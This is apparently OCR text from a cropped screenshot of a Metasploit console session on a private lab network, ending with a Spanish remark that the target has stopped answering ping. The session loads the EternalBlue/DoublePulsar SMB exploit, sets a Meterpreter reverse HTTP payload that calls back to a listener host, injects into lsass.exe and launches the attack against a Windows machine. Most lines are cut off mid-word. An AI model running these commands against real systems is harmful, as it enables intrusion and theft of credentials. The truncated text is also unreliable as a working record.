
msf > use exploit/windows/smb/eternalblue_doublep
msf exploit(windows/smb/eternalblue_doublepulsar)
msf exploit(windows/smb/eternalblue_doublepulsar
PAYLOAD => windows/x64/meterpreter/reverse_ht
msf exploit(windows/smb/eternalblue_doublepulsar
LHOST => 192.168.0.122
msf exploit(windows/smb/eternalblue_doublepulsar
RHOST => 192.168.0.100
msf exploit(windows/smb/eternalblue_doublepul
TARGETARCHITECTURE => x64
msf exploit(windows/smb/eternalblue_doublepulsa
PROCESSINJECT => lsass.exe
Started HTTP reverse handler on
http://192
192.168.0.100:445 - Generating Eternalblu
192.168.0.100:445 - Generating Doublepul
192.168.0.100:445 - Generating payload DL
192.168.0.100:445 - Writing DLL in /root/.wi
192.168.0.100:445 - Launching Eternalblue..
Aqui en este momento deja de dar ping el otro equip